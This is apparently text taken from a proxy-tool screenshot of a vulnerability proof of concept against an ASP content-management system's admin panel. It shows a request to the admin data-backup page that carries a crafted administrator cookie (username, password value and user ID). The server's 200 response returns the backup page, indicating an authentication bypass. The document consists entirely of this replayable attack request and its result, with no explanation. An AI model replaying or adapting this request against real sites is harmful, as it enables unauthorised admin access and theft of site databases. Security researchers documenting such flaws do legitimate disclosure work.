 Request
Raw Params Headers Hex
GET /admin/Admin_data.asp?action=BackupData HTTP/1.1
Host: www.abc.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.131
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://www.abc.com/admin/left.asp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
X-Forwarded-For:
Cookie: ASPSESSIONIDQCQQBDSQ=PGNFGBIDMPLFCOFKAPDMMCKG;
ASPSESSIONIDQQCQSADC=PINNIFCANDDOJIKEFNLOPFBL;
ASPSESSIONIDQSCTTADD=ICFBBOCALEGIMGLNLGMOCDHO;
Angel%5FaspAdmin=UserName=admin&UserPass=
7804d2ba1922&UserID=1
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Date: Mon, 05 Aug 2019 17:17:46 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 1988
Content-Type: text/html
Set-Cookie: ASPSESSIONIDQQCQTADC=OFPDBCDAOLDFJCNBACEDLEGN; path=/
Cache-control: private
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>网站后台管理</title>
<LINK href="images/Admin_css.css" type=text/css rel=stylesheet>
<script src="js/admin.js"></script>
</head>
<body>
<table border="0" cellspacing="1" cellpadding="3" class="admintable1">
<tr>
<td colspan="2" class="admintitle" >备份网站系统数据( 需要FSO支持，FSO相关帮助请看微软网站
)</td>
</tr>
<form method="post" action="Admin_data.asp?action=BackupData&act=Backup">